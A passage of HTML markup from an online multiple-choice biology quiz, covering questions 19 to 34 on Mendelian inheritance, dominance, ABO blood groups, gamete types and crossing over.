					Pollination					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question617-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question617" id="question617_2" value="1" />
					<label class="qsm-input-label" for="question617_2">
					Seed formation					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question617-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question617" id="question617_3" value="2" />
					<label class="qsm-input-label" for="question617_3">
					Embryonic development					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question617-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question617" id="question617_4" value="3" />
					<label class="qsm-input-label" for="question617_4">
					Gamete formation					</label>
					 				</div>
					 			<label style="display: none !important;" for="question617_none">None</label>
			<input type="radio" style="display: none;" name="question617" id="question617_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_617" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-20" data-apid="20" data-qpid="20" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-619 slide20 ">
										<span class='mlw_qmn_question_number'>20.&nbsp;</span>
								<div class='mlw_qmn_new_question'>An allele is said to be dominant if </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question619-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question619" id="question619_1" value="0" />
					<label class="qsm-input-label" for="question619_1">
					) It is expressed only in heterozygous combination					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question619-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question619" id="question619_2" value="1" />
					<label class="qsm-input-label" for="question619_2">
					It is expressed only in homozygous combination					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question619-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question619" id="question619_3" value="2" />
					<label class="qsm-input-label" for="question619_3">
					It is expressed in both homozygous and heterozygous					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question619-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question619" id="question619_4" value="3" />
					<label class="qsm-input-label" for="question619_4">
					It is expressed only in second generation					</label>
					 				</div>
					 			<label style="display: none !important;" for="question619_none">None</label>
			<input type="radio" style="display: none;" name="question619" id="question619_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_619" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-21" data-apid="21" data-qpid="21" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-618 slide21 ">
										<span class='mlw_qmn_question_number'>21.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In Mendel&#039;s monohybrid cross, short stem trait becomes recessive in Fi generation. It will express in F2 generation only when/in: </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question618-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question618" id="question618_1" value="0" />
					<label class="qsm-input-label" for="question618_1">
					Alleles expresses co-dominantly					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question618-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question618" id="question618_2" value="1" />
					<label class="qsm-input-label" for="question618_2">
					Homozygous dominant condition					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question618-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question618" id="question618_3" value="2" />
					<label class="qsm-input-label" for="question618_3">
					Alleles expresses via incomplete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question618-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question618" id="question618_4" value="3" />
					<label class="qsm-input-label" for="question618_4">
					Homozygous recessive condition					</label>
					 				</div>
					 			<label style="display: none !important;" for="question618_none">None</label>
			<input type="radio" style="display: none;" name="question618" id="question618_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_618" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-22" data-apid="22" data-qpid="22" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-612 slide22 ">
										<span class='mlw_qmn_question_number'>22.&nbsp;</span>
								<div class='mlw_qmn_new_question'>If a child has O type of blood group and the father has B type, then the genotype of the father will be </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question612-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question612" id="question612_1" value="0" />
					<label class="qsm-input-label" for="question612_1">
					IAIA					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question612-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question612" id="question612_2" value="1" />
					<label class="qsm-input-label" for="question612_2">
					IBIB					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question612-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question612" id="question612_3" value="2" />
					<label class="qsm-input-label" for="question612_3">
					IBi					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question612-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question612" id="question612_4" value="3" />
					<label class="qsm-input-label" for="question612_4">
					IAIB					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question612-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question612" id="question612_5" value="4" />
					<label class="qsm-input-label" for="question612_5">
					ii					</label>
					 				</div>
					 			<label style="display: none !important;" for="question612_none">None</label>
			<input type="radio" style="display: none;" name="question612" id="question612_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_612" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-23" data-apid="23" data-qpid="23" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-624 slide23 ">
										<span class='mlw_qmn_question_number'>23.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The genotype of an individual is Rr Bb. How many different types of gametes will it produce based on the law of independent assortment? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question624-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question624" id="question624_1" value="0" />
					<label class="qsm-input-label" for="question624_1">
					16					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question624-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question624" id="question624_2" value="1" />
					<label class="qsm-input-label" for="question624_2">
					9					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question624-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question624" id="question624_3" value="2" />
					<label class="qsm-input-label" for="question624_3">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question624-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question624" id="question624_4" value="3" />
					<label class="qsm-input-label" for="question624_4">
					3					</label>
					 				</div>
					 			<label style="display: none !important;" for="question624_none">None</label>
			<input type="radio" style="display: none;" name="question624" id="question624_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_624" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-24" data-apid="24" data-qpid="24" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-629 slide24 ">
										<span class='mlw_qmn_question_number'>24.&nbsp;</span>
								<div class='mlw_qmn_new_question'>How many different types of genetically different gametes will be produced by heterozygous plant having the genotype AABbCc? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question629-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question629" id="question629_1" value="0" />
					<label class="qsm-input-label" for="question629_1">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question629-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question629" id="question629_2" value="1" />
					<label class="qsm-input-label" for="question629_2">
					6					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question629-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question629" id="question629_3" value="2" />
					<label class="qsm-input-label" for="question629_3">
					8					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question629-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question629" id="question629_4" value="3" />
					<label class="qsm-input-label" for="question629_4">
					4					</label>
					 				</div>
					 			<label style="display: none !important;" for="question629_none">None</label>
			<input type="radio" style="display: none;" name="question629" id="question629_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_629" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-25" data-apid="25" data-qpid="25" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-635 slide25 ">
										<span class='mlw_qmn_question_number'>25.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Exchange of genetic material between chromatids of homologous chromosomes during meiosis is called </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question635-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question635" id="question635_1" value="0" />
					<label class="qsm-input-label" for="question635_1">
					Synapsis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question635-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question635" id="question635_2" value="1" />
					<label class="qsm-input-label" for="question635_2">
					Chiasmata					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question635-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question635" id="question635_3" value="2" />
					<label class="qsm-input-label" for="question635_3">
					Transformation					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question635-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question635" id="question635_4" value="3" />
					<label class="qsm-input-label" for="question635_4">
					Crossing over					</label>
					 				</div>
					 			<label style="display: none !important;" for="question635_none">None</label>
			<input type="radio" style="display: none;" name="question635" id="question635_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_635" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-26" data-apid="26" data-qpid="26" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-613 slide26 ">
										<span class='mlw_qmn_question_number'>26.&nbsp;</span>
								<div class='mlw_qmn_new_question'>When the phenotype of the heterozygote is intermediate between phenotypes of the two parental homozygote, then this relation is termed as </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question613-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question613" id="question613_1" value="0" />
					<label class="qsm-input-label" for="question613_1">
					Complete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question613-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question613" id="question613_2" value="1" />
					<label class="qsm-input-label" for="question613_2">
					Incomplete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question613-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question613" id="question613_3" value="2" />
					<label class="qsm-input-label" for="question613_3">
					Over dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question613-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question613" id="question613_4" value="3" />
					<label class="qsm-input-label" for="question613_4">
					Co-dominance					</label>
					 				</div>
					 			<label style="display: none !important;" for="question613_none">None</label>
			<input type="radio" style="display: none;" name="question613" id="question613_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_613" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-27" data-apid="27" data-qpid="27" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-620 slide27 ">
										<span class='mlw_qmn_question_number'>27.&nbsp;</span>
								<div class='mlw_qmn_new_question'>When a true breeding pea plant that has yellow seeds is pollinated by a plant that has green seeds, then all the F1, plants have yellow seeds. This means that the allele for yellow is </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question620-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question620" id="question620_1" value="0" />
					<label class="qsm-input-label" for="question620_1">
					Heterozygous					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question620-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question620" id="question620_2" value="1" />
					<label class="qsm-input-label" for="question620_2">
					Recessive					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question620-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question620" id="question620_3" value="2" />
					<label class="qsm-input-label" for="question620_3">
					Lethal					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question620-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question620" id="question620_4" value="3" />
					<label class="qsm-input-label" for="question620_4">
					Dominant					</label>
					 				</div>
					 			<label style="display: none !important;" for="question620_none">None</label>
			<input type="radio" style="display: none;" name="question620" id="question620_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_620" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-28" data-apid="28" data-qpid="28" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-631 slide28 ">
										<span class='mlw_qmn_question_number'>28.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Inheritance of ABO blood group system is an example of </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question631-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question631" id="question631_1" value="0" />
					<label class="qsm-input-label" for="question631_1">
					Multiple allelism					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question631-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question631" id="question631_2" value="1" />
					<label class="qsm-input-label" for="question631_2">
					Partial dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question631-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question631" id="question631_3" value="2" />
					<label class="qsm-input-label" for="question631_3">
					Epistasis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question631-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question631" id="question631_4" value="3" />
					<label class="qsm-input-label" for="question631_4">
					Dominance					</label>
					 				</div>
					 			<label style="display: none !important;" for="question631_none">None</label>
			<input type="radio" style="display: none;" name="question631" id="question631_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_631" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-29" data-apid="29" data-qpid="29" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-610 slide29 ">
										<span class='mlw_qmn_question_number'>29.&nbsp;</span>
								<div class='mlw_qmn_new_question'>A female who is AO (iA, iO) mates with a male who is BO (iB, iO). What possible blood types can their children inherit </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question610-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question610" id="question610_1" value="0" />
					<label class="qsm-input-label" for="question610_1">
					Types, A, AB, B and O					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question610-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question610" id="question610_2" value="1" />
					<label class="qsm-input-label" for="question610_2">
					Types AB and O					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question610-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question610" id="question610_3" value="2" />
					<label class="qsm-input-label" for="question610_3">
					Types A and B					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question610-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question610" id="question610_4" value="3" />
					<label class="qsm-input-label" for="question610_4">
					Types A, B and O					</label>
					 				</div>
					 			<label style="display: none !important;" for="question610_none">None</label>
			<input type="radio" style="display: none;" name="question610" id="question610_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_610" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-30" data-apid="30" data-qpid="30" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-623 slide30 ">
										<span class='mlw_qmn_question_number'>30.&nbsp;</span>
								<div class='mlw_qmn_new_question'>When heterozygous tall plants are self-pollinated, then tall and dwarf plants are obtained. This explains </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question623-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question623" id="question623_1" value="0" />
					<label class="qsm-input-label" for="question623_1">
					Law of purity of gamete					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question623-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question623" id="question623_2" value="1" />
					<label class="qsm-input-label" for="question623_2">
					Law of Segregation					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question623-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question623" id="question623_3" value="2" />
					<label class="qsm-input-label" for="question623_3">
					Division in spores					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question623-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question623" id="question623_4" value="3" />
					<label class="qsm-input-label" for="question623_4">
					Independent assortment					</label>
					 				</div>
					 			<label style="display: none !important;" for="question623_none">None</label>
			<input type="radio" style="display: none;" name="question623" id="question623_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_623" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-31" data-apid="31" data-qpid="31" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-609 slide31 ">
										<span class='mlw_qmn_question_number'>31.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Blood type in humans is the result of multiple alleles. Blood type is also an example of which type of inheritance pattern? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question609-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question609" id="question609_1" value="0" />
					<label class="qsm-input-label" for="question609_1">
					Complete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question609-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question609" id="question609_2" value="1" />
					<label class="qsm-input-label" for="question609_2">
					Incomplete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question609-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question609" id="question609_3" value="2" />
					<label class="qsm-input-label" for="question609_3">
					X-linked inheritance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question609-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question609" id="question609_4" value="3" />
					<label class="qsm-input-label" for="question609_4">
					Co-dominance					</label>
					 				</div>
					 			<label style="display: none !important;" for="question609_none">None</label>
			<input type="radio" style="display: none;" name="question609" id="question609_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_609" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-32" data-apid="32" data-qpid="32" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-622 slide32 ">
										<span class='mlw_qmn_question_number'>32.&nbsp;</span>
								<div class='mlw_qmn_new_question'>What type of gametes will be formed by genotype RrYy? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question622-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question622" id="question622_1" value="0" />
					<label class="qsm-input-label" for="question622_1">
					RY. Ry, ry, ry					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question622-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question622" id="question622_2" value="1" />
					<label class="qsm-input-label" for="question622_2">
					RY. Ry, rY, ry					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question622-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question622" id="question622_3" value="2" />
					<label class="qsm-input-label" for="question622_3">
					Ry, Ry. Yy, ry					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question622-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question622" id="question622_4" value="3" />
					<label class="qsm-input-label" for="question622_4">
					Rr, RR, Yy, YY					</label>
					 				</div>
					 			<label style="display: none !important;" for="question622_none">None</label>
			<input type="radio" style="display: none;" name="question622" id="question622_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_622" value="" />
						<label class="qsm_accessibility_label" for="mlwComment622">Comment</label>
					<input type="text" class="mlw_qmn_question_comment" id="mlwComment622" name="mlwComment622" placeholder="Comments" onclick="qmnClearField(this)" /><br />
								</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-33" data-apid="33" data-qpid="33" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-630 slide33 ">
										<span class='mlw_qmn_question_number'>33.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In a plant, red fruit (R) is dominant over yellow fruit (r) and tallness (T) is dominant o shortness (t) If a plant with RRTt genotype is crossed with a plant that is rrtt, then </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question630-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question630" id="question630_1" value="0" />
					<label class="qsm-input-label" for="question630_1">
					75 per cent will be tall with red fruit					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question630-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question630" id="question630_2" value="1" />
					<label class="qsm-input-label" for="question630_2">
					All the offspring will be tall with red					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question630-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question630" id="question630_3" value="2" />
					<label class="qsm-input-label" for="question630_3">
					25 per cent will be tall with red fruit					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question630-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question630" id="question630_4" value="3" />
					<label class="qsm-input-label" for="question630_4">
					50 per cent will be tall with red fruit					</label>
					 				</div>
					 			<label style="display: none !important;" for="question630_none">None</label>
			<input type="radio" style="display: none;" name="question630" id="question630_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_630" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-34" data-apid="34" data-qpid="34" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-602 slide34 ">
										<span class='mlw_qmn_question_number'>34.&nbsp;</span>
								<div class='mlw_qmn_new_question'>A cross occurs between a chicken with white feathers and a chicken with black feathers. This results in offspring with some black feathers and some white feathers. What type of inheritance is this? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question602-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question602" id="question602_1" value="0" />
					<label class="qsm-input-label" for="question602_1">
					incomplete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question602-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question602" id="question602_2" value="1" />
					<label class="qsm-input-label" for="question602_2">
					complete dominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question602-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question602" id="question602_3" value="2" />
					<label class="qsm-input-label" for="question602_3">
					codominance					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question602-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question602" id="question602_4" value="3" />
					<label class="qsm-input-label" for="question602_4">
					blended dominance					</label>
					 				</div>
					 			<label style="display: none !important;" for="question602_none">None</label>
			<input type="radio" style="display: none;" name="question602" id="question602_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_602" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
								<span class="pages_count" style="display: none;">
				1 out of 34			</span>
